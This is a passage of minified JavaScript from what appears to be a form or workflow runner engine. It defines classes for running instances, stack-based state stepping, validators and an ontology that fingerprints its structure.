0===e&&(e="exportables"),this.m_pOrchestrator.stencil(e)},t.prototype.start=function(){if(this.cancelPromises(),!this.isRunning){var e=this.m_pPointer||this.m_pStack.firstItem;if(this.errors===s.Errors.None&&e)return this.m_bRunning=!0,this.m_bStopped=!1,this.m_bPaused=!1,this.emitHook("OnStart",{instance:this}),this.m_pOrchestrator.events.onInstanceStart(this),this.logger("Start"),e.step(),!0;this.pop()}return!1},t.prototype.restart=function(){var e=this.m_bAutoPushForward!==this.m_pOrchestrator.autoPushForward,t=this.m_bIgnoreValidation!==this.m_pOrchestrator.ignoreValidation,n=this.m_sPreviewMode!==this.m_pOrchestrator.preview;this.cancelPromises(),e||t||n?(this.m_nChecksum++,(e||t)&&(this.m_bAutoPushForward=this.m_pOrchestrator.autoPushForward,this.m_bIgnoreValidation=this.m_pOrchestrator.ignoreValidation,(this.m_pOrchestrator.autoPushForward||this.m_bIsAtFinish)&&this.stepToHead()),n&&(this.m_sPreviewMode=this.m_pOrchestrator.preview,this.isRunning&&this.m_pInitial&&(this.m_pSnapshots.splice(0),this.m_pHistory.splice(0),this.m_nSnapshots=0,this.m_nSnapshot=0,this.restore(this.m_pInitial)))):this.start()||this.stepToStart()},t.prototype.stop=function(){return this.cancelPromises(),!this.m_bStopped&&(this.m_bStopped=!0,this.pop())},t.prototype.pause=function(){if(!(this.isPreview||this.isFinishing||this.isPausing||this.isPaused)&&this.isRunning){var e=this.snapshot;return this.m_bPaused=!0,this.pop(),e}},t.prototype.stepForward=function(){if(this.isRunning){var e=this.presentMoment;if(e&&e.state.await)return e.state.await.done();if(this.isFinishable)return this.finish(),!1}return!1},t.prototype.stepBackward=function(){if(this.isRunning){var e=this.presentMoment;if(e&&e.index>0&&e.index<=this.m_pHistory.length)return this.m_pHistory[e.index-1].restore(),!0}return!1},t.prototype.stepToStart=function(){if(this.isRunning){var e=(0,a.arrayItem)(this.history,0);if(e)return e.restore(),!0}return!1},t.prototype.stepToHead=function(){if(this.isInitialized&&this.isRunning){var e=this.history,t=(0,a.arrayItem)(e,e.length-1);if(t)return t.restore(),!0}return!1},t.prototype.finish=function(){var e=this;return new Promise((function(t,n){if(e.isFinishable&&!e.m_fnFinishing){var r=function(r,i){e.m_fnFinishing&&(e.m_fnFinishing=void 0,r&&e.pop()?(e.m_sFinishReference=i,t()):(e.data.unfreeze(),n()))};e.m_fnFinishing=n,e.m_sFinishReference=void 0,e.data.freeze(),e.m_pOrchestrator.events.onInstanceFinishing(e,r)&&r(!0)}else n()})).catch((function(t){e.m_pOrchestrator.logger&&e.m_pOrchestrator.logger(t||"Finish error!")}))},t.prototype.transducers=function(e){this.m_pOrchestrator.iterate(e)},t.prototype.isTransducerPresent=function(e){var t=(0,a.findLast)(this.m_pHistory,(function(e){return"present"===e.tense}));return!(!t||!(0,a.findFirst)(t.transducers,(function(t){return t===e})))},t.prototype.markAsChanged=function(e,t){var n=this;void 0===t&&(t=!1),(0,a.each)(this.m_pOrchestrator.dependencies(e),(function(e,r){t&&!e||n.setChanged(r)}),{keys:!0})},t.prototype.hasChanged=function(e,t){var n=this;void 0===t&&(t=!0);var r=this.m_pOrchestrator.hasChanged(e,t),i=this.m_pChanges[e]||!1;return i&&t&&(0===(0,a.arraySize)(this.m_pChangesBuffer)&&(0,a.schedulePromise)((function(){(0,a.each)(n.m_pChangesBuffer,(function(e,t){n.m_pChanges[t]=!1,delete n.m_pChangesBuffer[t]}),{keys:!0})})),this.m_pChangesBuffer[e]=!0),r||i},t.prototype.inherit=function(e){var t=this;return e.data.each((function(e){return e.inherit(t)})),this},t}(u.Item);t.Instance=d},8322:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.StackDispatcher=void 0;var r=n(1635),i=function(e){function t(){var t=e.call(this)||this;return t.m_sChecksum="0",t.isParsing=!1,t.hook("OnItemPop","synchronous",(function(e){var n=e.item;t.m_sChecksum+="/"+n.checksum,n.destroy()})),t}return r.__extends(t,e),Object.defineProperty(t.prototype,"checksum",{get:function(){var e=this.m_sChecksum;return this.each((function(t){e+="/"+t.checksum})),e},enumerable:!1,configurable:!0}),t.prototype.clear=function(){e.prototype.clear.call(this),this.m_sChecksum=""},t}(n(3904).Matrix);t.StackDispatcher=i},6416:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.StackParser=void 0;var r=n(8670),i=n(8092),o=n(1683),a=n(8322),s=n(8375),u=function(){function e(e,t,n){var u=this;this.m_pTransducers=[];var c=n||new a.StackDispatcher,l={},p=!1;this.m_pOrchestrator=e,(0,i.set)(c,"isParsing",!0),c.clear(),(0,i.each)(t.a,(function(t){var n,a=new s.Validators,h=e.chain.state(t.f||""),f=e.chain.branch(t.g||""),d=e.chain.branch(t.h||""),m=e.chain.condition(t.i||""),g=e.chain.state(t.j||"");t.e&&(n=l[t.e],p=p||!(n instanceof o.Stack));var b=t.d||0,y=new r.Context((0,i.set)(l,t.a,o.Stack.create(c,e,h,n,f,m,d,a,t.c,t.b,i.Flags.has(b,1),i.Flags.has(b,2),g,i.Flags.has(b,3),t.l)),e.chain);(0,i.each)(t.k,(function(t){var n=e.chain.transducer(t.a);n&&a.resume(n,y,t).isEnabled&&u.m_pTransducers.push(n)})),p=p||a.count!==(0,i.arraySize)(t.k)})),(0,i.set)(c,"isParsing",!1),p||(t.b?this.m_pPointer=l[t.b]:this.m_pPointer=c.firstItem)}return Object.defineProperty(e.prototype,"pointer",{get:function(){return this.m_pPointer},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"context",{get:function(){return this.pointer&&new r.Context(this.pointer,this.m_pOrchestrator.chain)},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"state",{get:function(){return this.pointer&&this.pointer.state},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"transducers",{get:function(){var e=this.state;return e?(0,i.filter)(this.m_pTransducers,(function(t){return t.state.id===e.id})):[]},enumerable:!1,configurable:!0}),e}();t.StackParser=u},1683:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.Stack=void 0;var r=n(1635),i=n(2806),o=n(8670),a=n(8092),s=n(3904),u=n(8375),c=function(e){function t(t,n,r,i,o,s,c,l,p,h,f,d,m,g,b){var y=e.call(this)||this;return y.m_pChecksum=new a.Enumerator,y.m_nChecksum=0,y.m_bCanceled=!1,y.m_pOrchestrator=t,y.m_pAncestor=n,y.m_pState=r,y.m_pBranch=i,y.m_pBranched=s,y.m_bBranching=m,y.m_nBranch=g,y.m_fnBranch=b,y.m_pCondition=o,y.m_pValidators=c||new u.Validators,y.m_nOpcode=l,y.m_nCounter=p,y.m_nSize=0,y.m_bReturn=h,y.m_bReturnOverride=f,y.m_pReturn=d,y.m_bValidated=!1,y.m_nValidations=0,y.m_bPass=!1,y.m_bEntered=!1,y.m_sChecksum=(r&&r.id||"")+(i&&o&&"each"===i.culling?o.id:""),y}return r.__extends(t,e),t.create=function(e,n,r,i,o,a,s,u,c,l,p,h,f,d,m){return void 0===i&&(i=void 0),void 0===o&&(o=void 0),void 0===a&&(a=void 0),void 0===s&&(s=void 0),void 0===u&&(u=void 0),void 0===c&&(c=0),void 0===l&&(l=0),void 0===p&&(p=!1),void 0===h&&(h=!1),void 0===f&&(f=void 0),void 0===d&&(d=!1),void 0===m&&(m=void 0),e.pushToMatrix(new t(n,i,r,o,a,s,u,c,l,p,h,f,d,m))},Object.defineProperty(t.prototype,"orchestrator",{get:function(){return this.m_pOrchestrator},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"assertPromise",{get:function(){var e=this;return function(t){return e.assert(t)}},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"stack",{get:function(){return this.matrix()},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"successorMode",{get:function(){return this.orchestrator.preview?"preview":"live"},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"id",{get:function(){return this.hash},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"instance",{get:function(){return this.orchestrator.instance},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"ancestor",{get:function(){return this.m_pAncestor},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"trace",{get:function(){var e;return((null===(e=this.ancestor)||void 0===e?void 0:e.trace)||"")+this.id},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"state",{get:function(){return this.m_pState},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"transducers",{get:function(){return this.m_pValidators.transducers},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"branch",{get:function(){return this.m_pBranch},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"branchIndex",{get:function(){return this.m_nBranch||1},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"condition",{get:function(){return this.m_pCondition},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"mutableContext",{get:function(){return this.condition&&"each"===this.condition.branch.culling&&this.condition.branch.conditions.count>1&&this.condition||void 0},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"immutableContext",{get:function(){return this.condition},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"checksum",{get:function(){return this.m_sChecksum+this.m_nChecksum},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"isBranch",{get:function(){return this.m_bBranching},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"isScheduled",{get:function(){return 9===this.m_nOpcode},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"isAtFinish",{get:function(){return this.isPopped||9===this.m_nOpcode&&this.m_bReturn&&!this.m_pReturn},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"isEvaluating",{get:function(){return 2===this.m_nOpcode||5===this.m_nOpcode||(3===this.m_nOpcode||9===this.m_nOpcode)&&this.m_nCounter>0||8===this.m_nOpcode},enumerable:!1,configurable:!0}),t.prototype.create=function(e,n,r,i,o){return this.stack.pushToMatrix(new t(this.orchestrator,e,n,r,i,void 0,void 0,0,0,!1,!1,void 0,!1,void 0,o),{index:this.index+(this.isPopped?0:1),recalculate:!0,emit:"push"})},t.prototype.assert=function(e){return e.isAsynchronous&&(this.m_nSize=0),!this.isPopped&&!this.m_bCanceled},t.prototype.validate=function(e){var t=this,n=++this.m_nValidations;if(e||this.m_pValidators.clear(),this.state){var r=this.state,a=new o.Context(this,this.orchestrator.chain);if(this.orchestrator.validate(r,a,this.m_pValidators.isPassed))r.evaluate(i.Callback.of({await:function(e){return t.orchestrator.preview||r.onValidate(a,t.m_bValidated?t.m_bPass?"pass":"fail":"unknown",e)},promise:function(i){if(n===t.m_nValidations&&t.assert(i)){var o=i.payload||!1,s=!t.m_bValidated||t.m_bPass!==o,u=t.m_bValidated;t.m_bValidated=!0,t.m_bPass=o,e&&(e.condition=o),s&&t.state&&(t.state.onValidated(a,o?"pass":"fail",u?"revalidate":"initial"),o&&t.orchestrator.validated(t.state)),e||t.step(o?7:3)}r.evaluate(i,a,t.assertPromise)}}),a,this.assertPromise);else{var s=!this.m_bValidated||this.m_bPass,u=this.m_bValidated;this.m_bValidated=!0,this.m_bPass=!1,e&&(e.condition=!1),s&&this.state.onValidated(a,"fail",u?"revalidate":"initial")}}},t.prototype.return=function(e,t){this.m_nCounter--,!e||this.m_bReturnOverride&&!this.m_bReturn||(this.m_bReturn=!this.m_bReturnOverride||t===this.m_pReturn,this.m_pReturn=t,this.m_bReturnOverride=!0),this.step()},t.prototype.step=function(e){var t=this;if(!this.isPopped){var n=new o.Context(this,this.orchestrator.chain);if(this.m_nSize>1024)return this.m_nSize=0,this.orchestrator.cycle(!0),void(0,a.callPromise)((function(){t.orchestrator.cycle(!1),t.step(e)}));switch(this.m_nSize++,this.m_nChecksum=this.m_pChecksum.n,this.m_nOpcode=(0,a.isNumber)(e)?e:this.m_nOpcode,this.m_nOpcode){case 0:if(this.m_bReturnOverride=!1,this.branch){var r=this.branch,s=this.state,u=function(e){s&&s.evaluate(e,n,t.assertPromise)};this.m_nOpcode=1,u(i.Callback.of({await:function(e){return t.orchestrator.preview||r.onCondition(n,e)},promise:function(e){if(t.assert(e))if(t.m_nOpcode=2,t.m_nCounter=0,e.payload)if(t.m_nCounter="each"!==r.culling?r.conditions.count:t.condition?1:0,1===t.m_nCounter&&"each"===r.culling&&t.condition){var o=t.condition;u(i.Callback.of({await:function(e){return t.orchestrator.preview?!t.orchestrator.previewCompact||0===o.index:o.onCondition(n,e)},promise:function(e){t.assert(e)&&(t.m_nCounter=0,t.m_bReturn=t.m_bReturn||e.payload||!1,e.payload&&(t.m_fnBranch&&!t.m_nBranch&&(t.m_nBranch=t.m_fnBranch()),o.onApproved(n),r.onReady(n)),t.step()),u(e)}}))}else t.m_nCounter>0?r.conditions.each((function(e){return u(i.Callback.of({await:function(r){return t.orchestrator.preview||e.onCondition(n,r)},promise:function(i){t.assert(i)&&t.m_nCounter>0&&("all"!==r.culling&&"none"!==r.culling&&i.payload?(t.m_pCondition=e,t.m_bReturn=!0,t.m_nCounter=0,e.onApproved(n),r.onReady(n)):t.m_nCounter--,"all"!==r.culling&&"none"!==r.culling||(("none"!==r.culling||t.orchestrator.preview?!i.payload:i.payload)?(t.m_bReturn=!1,t.m_nCounter=0):0===t.m_nCounter&&(t.m_bReturn=!0,e.onApproved(n),r.onReady(n))),t.step()),u(i)}})),0===t.m_nCounter})):(r.onReady(n),t.m_bReturn=!0,t.step());else t.step();u(e)}}))}else this.state?this.step(4):this.step(10);break;case 1:case 5:case 6:case 8:break;case 2:if(0===this.m_nCounter){if(this.branch)if(this.m_bReturn){if(this.m_pReturn=this.branch.entry(this.successorMode),!this.branch.spawn){this.step(9);break}this.m_bReturn=!1,this.m_pReturn&&this.orchestrator.spawn(this.m_pReturn)}else this.branch.onSkip(n);this.step(10)}break;case 4:if(this.state){var c=this.state;this.m_nOpcode=5,this.m_pReturn=this.state.successor(this.successorMode),this.m_bReturn=!0,c.transducers.each((function(e){return e.seal(n,!1)})),c.evaluate(i.Callback.of({await:function(e){return t.orchestrator.preview||c.onEnterCondition(n,e)},promise:function(e){t.assert(e)&&(e.payload?(t.m_nOpcode=3,t.m_nCounter=c.transducers.count,t.m_pValidators.clear(),t.m_nCounter>0?c.transducers.each((function(e){c.evaluate(i.Callback.of({await:function(r){return t.orchestrator.preview||e.onEnterCondition(n,r)},promise:function(r){t.assert(r)&&(t.m_pValidators.create(e,n,r.payload||!1),t.m_nCounter--,t.step()),c.evaluate(r,n,t.assertPromise)}}),n,t.assertPromise)})):t.step()):(c.onSkip(n),t.step(9))),c.evaluate(e,n,t.assertPromise)}}),n,this.assertPromise)}else this.step(10);break;case 3:if(this.state){if(0===this.m_nCounter)if(this.m_nOpcode=6,this.state.isMain)this.step(7);else{var l=!1;this.m_bValidated=!1,this.m_bPass=!1,this.m_bEntered=!0;var p=i.Await.for({await:function(e){if(t.state)return t.orchestrator.snapshot.push(),t.state.await=e,t.state.emitHook("OnEnter",{state:t.state,context:n}),t.state.onEnter(n,e)},promise:function(e){t.assert(e)&&(t.state&&(t.state.await=void 0),e.isCanceled?(t.m_nValidations++,t.m_pValidators.each((function(e){return e.cancel()})),t.orchestrator.cancel()):l?t.step(7):t.validate())},conditional:!0});p.isAlive&&(this.m_pValidators.each((function(e){e.isEnabled?(i.Await.for({await:function(t){return e.transducer.emitHook("OnEnter",{transducer:e.transducer,context:n}),e.transducer.await=t,e.transducer.onEnter(n,t)},promise:function(n){t.assert(n)&&n.isAsynchronous&&e.validate(t.state,"revalidate",t.orchestrator.preview,t.assertPromise,(function(){return t.validate(p)}))},continuous:!0}),l=e.validate(t.state,"initial",t.orchestrator.preview,t.assertPromise,(function(){return t.validate(p)}))||l):e.transducer.onSkip(n)})),l||(this.validate(p),l=!0))}}else this.step(10);break;case 7:if(this.state){var h=this.state;this.m_nOpcode=8,h.evaluate(i.Callback.of({await:function(e){return!!h.isMain||h.onLeaveCondition(n,e)},promise:function(e){if(t.assert(e))if(e.payload)if(h.isMain||(t.m_pValidators.count>0&&t.orchestrator.snapshot.make(),t.m_bEntered=!1,t.m_pValidators.each((function(e){e.isEnabled&&e.transducer.onLeave(n)})),h.onLeave(n)),t.m_nOpcode=9,h.branches.count>0){if(h.branches.each((function(e){t.m_nCounter+="each"===e.culling&&e.conditions.count>0?e.conditions.count:1})),t.m_nCounter>0){var r=t.orchestrator.pointer.get();h.branches.each((function(e){if(t.m_bBranching=!e.isLast,r&&r===t.orchestrator.pointer.get()&&t.orchestrator.pointer.release(),"each"===e.culling&&e.conditions.count>0){var n=[],i=function(){return++o},o=0;e.conditions.each((function(r){n.push(t.create(t,t.state,e,r,i))})),(0,a.each)(n,(function(e){return e.step()}))}else t.create(t,t.state,e).step()}))}}else t.step();else t.m_nOpcode=6,i.Await.for({await:function(e){return t.state&&t.state.onLeaveError(n,e)},promise:function(e){t.assert(e)&&t.step(7)}});h.evaluate(e,n,t.assertPromise)}}),n,this.assertPromise)}else this.step(10);break;case 9:if(0===this.m_nCounter&&this.orchestrator.pointer.assure(this)===this){if(this.branch&&(this.m_pBranched=this.branch,this.branch.onEnter(n)),this.m_pReturn){var f=this.ancestor&&this.ancestor.state,d=f&&f.successor(this.successorMode);if(!f||this.m_pReturn.uniqueId>f.uniqueId&&(!d||this.m_pReturn.uniqueId<d.uniqueId)){this.m_pState=this.m_pReturn,this.m_pBranch=void 0,this.m_sChecksum+=this.m_pReturn.id,this.step(0);break}}this.step(10)}break;case 10:this.m_pBranched&&(this.m_pBranched.onLeave(n),this.m_pBranched=void 0),this.orchestrator.logger(this,this.ancestor,this.state,this.branch,this.condition,this.m_bReturn?this.m_pReturn||!0:void 0),this.pop(),this.orchestrator.pointer.get()===this&&this.orchestrator.pointer.release(),this.ancestor&&this.ancestor.return(this.m_bReturn,this.m_pReturn)}}},t.prototype.invalidate=function(e){var t=this.m_pValidators.forTransducer(e);t&&t.invalidate()},t.prototype.validationOf=function(e){var t=this.m_pValidators.forTransducer(e);if(t){if(t.isPassed)return"pass";if(t.isFailed)return"fail"}return"unknown"},t.prototype.cancel=function(){this.m_bCanceled=!0},t.prototype.destroy=function(){if(this.isPopped&&this.state&&!this.state.isMain){var e=new o.Context(this,this.orchestrator.chain);this.m_bEntered&&(this.m_pValidators.each((function(t){t.isEnabled&&t.transducer.onCancel(e)})),this.state&&this.state.onCancel(e)),this.m_pBranched&&this.m_pBranched.onCancel(e)}},t.prototype.snapshot=function(){var e={a:this.id},t=a.Flags.convert(this.m_bReturn,this.m_bReturnOverride,this.m_bBranching),n=0;switch(this.m_nOpcode){case 2:0===this.m_nCounter&&(n=2);break;case 4:case 5:n=4;break;case 3:n=0===this.m_nCounter?3:4;break;case 6:case 7:case 8:n=3;break;case 9:n=9,this.m_nCounter>0&&(0,a.set)(e,"b",this.m_nCounter);break;case 10:n=10}if(n>0&&(0,a.set)(e,"c",n),t>0&&(0,a.set)(e,"d",t),this.ancestor&&(0,a.set)(e,"e",this.ancestor.id),this.state&&(0,a.set)(e,"f",this.state.id),this.branch&&(0,a.set)(e,"g",this.branch.id),this.m_pBranched&&(0,a.set)(e,"h",this.m_pBranched.id),this.condition&&(0,a.set)(e,"i",this.condition.id),this.m_pReturn&&(0,a.set)(e,"j",this.m_pReturn.id),this.m_pValidators.count>0){var r=[];this.m_pValidators.each((function(e){var t=e.snapshot();t&&r.push(t)})),r.length>0&&(0,a.set)(e,"k",r)}return this.m_nBranch&&(0,a.set)(e,"l",this.m_nBranch),e},t}(s.Item);t.Stack=c},4104:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.Validator=void 0;var r=n(1635),i=n(2806),o=n(8092),a=function(e){function t(t,n,r,i){var o=e.call(this)||this;return o.m_pTransducer=t,o.m_pContext=n,o.m_bEnabled=r,o.m_nValidates=0,o.m_bPass=i,o}return r.__extends(t,e),Object.defineProperty(t.prototype,"transducer",{get:function(){return this.m_pTransducer},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"isEnabled",{get:function(){return this.m_bEnabled},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"isPassed",{get:function(){return!0===this.m_bPass},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"isFailed",{get:function(){return!1===this.m_bPass},enumerable:!1,configurable:!0}),t.prototype.validate=function(e,t,n,r,a){var s=this,u=++this.m_nValidates;if(e&&this.isEnabled){var c=(0,o.isBoolean)(this.m_bPass),l=this.transducer.shouldVerifySeal(this.m_pContext);if(!c||l)return e.evaluate(i.Callback.of({await:function(e){if(s.m_pGuard&&s.m_pGuard.cancel(),s.m_pGuard=e,s.transducer.isAwaiting(s.m_pContext))return e;s.transducer.onBeforeValidate(s.m_pContext);var t=n||s.transducer.onValidate(s.m_pContext,!0===s.m_bPass?"pass":!1===s.m_bPass?"fail":"unknown",e);return t instanceof i.Callback&&t.isAlive?s.transducer.seal(s.m_pContext,!1):s.m_pGuard=void 0,t},promise:function(n){s.m_pGuard=void 0,u===s.m_nValidates&&r(n)&&(s.m_bPass=(0,o.castToBoolean)(n.payload),s.transducer.seal(s.m_pContext,s.m_bPass),s.transducer.onValidated(s.m_pContext,s.m_bPass?"pass":"fail",c?"revalidate":t),a()),e.evaluate(n,s.m_pContext,r)}}),this.m_pContext,r),!0;this.transducer.seal(this.m_pContext,this.m_bPass||!1)}return!1},t.prototype.invalidate=function(){this.m_bPass=void 0,this.transducer.seal(this.m_pContext,!1)},t.prototype.cancel=function(){this.m_nValidates++,this.transducer.await=void 0,this.transducer.seal(this.m_pContext,!1)},t.prototype.snapshot=function(){var e=o.Flags.convert(this.isEnabled,(0,o.isBoolean)(this.m_bPass),this.m_bPass||!1);if(e>0)return{a:this.transducer.id,b:e}},t}(n(3904).Item);t.Validator=a},8375:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.Validators=void 0;var r=n(1635),i=n(8092),o=n(3904),a=n(4104),s=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.m_pCache=[],t}return r.__extends(t,e),Object.defineProperty(t.prototype,"transducers",{get:function(){var e=[];return this.each((function(t){t.isEnabled&&e.push(t.transducer)})),e},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"isEnabled",{get:function(){return this.each((function(e){return e.isEnabled}))},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"isPassed",{get:function(){return!this.each((function(e){return e.isEnabled&&!e.isPassed}))},enumerable:!1,configurable:!0}),t.prototype.create=function(e,t,n){return this.pushToMatrix(new a.Validator(e,t,n))},t.prototype.resume=function(e,t,n){return this.pushToMatrix(new a.Validator(e,t,i.Flags.has(n.b,1),i.Flags.has(n.b,2)?i.Flags.has(n.b,3):void 0))},t.prototype.forTransducer=function(e){var t;return this.each((function(n){return n.transducer===e&&(t=n,!0)})),t||(0,i.findLast)(this.m_pCache,(function(t){return t.transducer===e}))},t.prototype.clear=function(){var t=this;this.each((function(e){t.m_pCache.push(e)})),e.prototype.clear.call(this)},t}(o.Matrix);t.Validators=s},5581:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.OntologyProcessor=t.Ontology=void 0;var r=n(1635),i=n(8092),o=n(7784),a=n(5135),s=n(4868),u=n(3547),c=n(3904),l=n(4785),p=n(5838),h=n(7131),f=n(6463),d=n(7667),m=n(9916),g=n(371),b=n(3018),y=function(e){function t(t,n,r,i,a,s,u,c,l,p,h,d,m){void 0===c&&(c=!1),void 0===l&&(l=!1),void 0===p&&(p=!0),void 0===h&&(h="disabled"),void 0===m&&(m=!1);var b=e.call(this)||this;return b.m_pDependencies={},b.m_pChanges={},b.m_pChangesBuffer={},b.m_bReloading=!1,b.m_pStencils={exportables:void 0,actionables:void 0},b.m_pChain={states:{},transducers:{},branches:{},conditions:{},slots:{}},b.m_pState=t,b.m_pStates=new g.States(b),b.m_pTransducer=n,b.m_pBranch=r,b.m_pCondition=i,b.m_bAutoPushForward=c,b.m_bIgnoreValidation=l,b.m_sPreviewMode=h,b.m_pL10n=d||o.Namespace.create(""),b.m_bPaused=!1,b.m_bStopped=!0,b.m_fnFingerprint=s,b.m_fnStencil=u,b.m_bFingerprint=p,b.m_sFingerprint=p?(0,f.CSHA2_256)("fingerprint"):void 0,b.m_pLog=[],b.m_bVerbose=m,b.m_fnLogger=function(e){return console.log(e)},b.hook("OnItemPush","synchronous",(function(){b.m_bPaused=!1,b.m_bStopped=!1,1===b.count&&(b.emitHook("OnStart",{ontology:b}),b.isVerbose&&b.logMessage("Start (".concat(b.fingerprint,")"))),b.invokeNextInstance()})),b.hook("OnItemPop","synchronous",(function(e){b.invokeNextInstance(),0===b.count&&(b.m_bPaused=e.item.isPaused,b.m_bStopped=e.item.isStopped,b.m_bPaused?(b.emitHook("OnPause",{ontology:b}),b.isVerbose&&b.logMessage("Pause (".concat(b.fingerprint,")"))):b.m_bStopped?(b.emitHook("OnStop",{ontology:b}),b.isVerbose&&b.logMessage("Stop (".concat(b.fingerprint,")"))):(b.emitHook("OnFinish",{ontology:b}),b.isVerbose&&b.logMessage("Finish (".concat(b.fingerprint,")"))),b.emitHook("OnEnd",{ontology:b,type:b.isStopped?"stopped":b.isPaused?"paused":"finished"}),b.isVerbose&&b.logMessage("End (".concat(b.fingerprint,")")))})),a&&b.load(a),b}return r.__extends(t,e),t.prototype.chain=function(e,t){var n="";if(this.m_sFingerprint&&(n=e.id+(this.m_fnFingerprint&&this.m_fnFingerprint(e)||"")),e instanceof m.State)(0,i.set)(this.m_pChain.states,e.id,e);else if(e instanceof b.Transducer)(0,i.set)(this.m_pChain.transducers,e.id,e);else if(e instanceof a.Branch)(0,i.set)(this.m_pChain.branches,e.id,e),this.m_sFingerprint&&(n+=e.culling);else if(e instanceof s.Condition)(0,i.set)(this.m_pChain.conditions,e.id,e),this.m_sFingerprint&&(n+=e.context);else if((0,i.set)(this.m_pChain.slots,e.id,e),this.m_sFingerprint&&e.required&&(n+="required"),t){var r=e.pipe(t);if(r){var o=e.legacyPipe(t),u=this.m_pChain.slots[r];(0,i.isArray)(u)||(u=(0,i.set)(this.m_pChain.slots,r,[])),u.push(e),o&&(0,i.set)(this.m_pChain.slots,o,u)}}n&&(this.m_sFingerprint=(0,f.CSHA2_256)(this.m_sFingerprint+n))},Object.defineProperty(t.prototype,"constructors",{get:function(){return{state:this.m_pState,transducer:this.m_pTransducer,branch:this.m_pBranch,condition:this.m_pCondition}},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"ontology",{get:function(){return this.m_pOntology},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"fingerprint",{get:function(){return this.m_sFingerprint||(this.m_sFingerprint=new _(this.m_pState,this.m_pTransducer,this.m_pBranch,this.m_pCondition,this.m_pOntology,this.m_fnFingerprint,this.m_fnStencil).fingerprint)},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"l10n",{get:function(){return this.m_pL10n},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"states",{get:function(){return this.m_pStates},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"main",{get:function(){return this.m_pMain},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"isLoaded",{get:function(){return this.states.count>0&&this.main instanceof h.Main},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"isRunning",{get:function(){return this.count>0},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"isStopped",{get:function(){return this.m_bStopped},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"isFinishing",{get:function(){return this.count>0&&!this.each((function(e){return!e.isFinishing}))},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"isFinished",{get:function(){return!this.isRunning&&!this.isPaused&&!this.isStopped},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"isPausing",{get:function(){return!!this.m_fnPause},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"isPaused",{get:function(){return this.m_bPaused},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"isPreview",{get:function(){return"disabled"!==this.m_sPreviewMode},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"isVerbose",{get:function(){return this.m_bVerbose},set:function(e){this.m_bVerbose=e},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"autoPushForward",{get:function(){return this.m_bAutoPushForward},set:function(e){this.m_bAutoPushForward!==e&&(this.m_bAutoPushForward=e,this.each((function(e){return e.restart()})))},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"ignoreValidation",{get:function(){return this.m_bIgnoreValidation},set:function(e){this.m_bIgnoreValidation!==e&&(this.m_bIgnoreValidation=e,this.each((function(e){return e.restart()})))},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"metrics",{get:function(){return this.m_pMetrics||{states:0,transducers:0,branches:0,conditions:0,slots:0}},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"log",{get:function(){return this.m_pLog},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"logger",{get:function(){return this.m_fnLogger},set:function(e){this.m_fnLogger=e},enumerable:!1,configurable:!0}),t.prototype.logMessage=function(e){this.m_pLog.push("".concat(i.DateTime.log,": ").concat(e)),this.isVerbose&&this.m_fnLogger("".concat(i.DateTime.log,": ").concat(e))},t.prototype.getData=function(e,t){if((0,i.isArray)(t.property))for(var n=t.property.length,r=0;r<n;r++){var o=e[t.property[r]];if(o)return o}},t.prototype.parse=function(e,t,n,r,o){var a=this;void 0===r&&(r=0),void 0===o&&(o="abort");var s={states:0,transducers:0,branches:0,conditions:0,slots:0},c={conditions:[],transducers:[]},l=u.Errors.None;if(e&&(0,i.isFilledString)(e.id)){var 